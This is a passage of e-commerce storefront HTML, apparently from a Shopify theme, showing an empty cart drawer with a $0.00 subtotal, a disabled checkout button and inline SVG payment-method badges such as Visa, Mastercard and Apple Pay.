    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_MfMY9m'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
    
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class="notranslate ht-money">$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
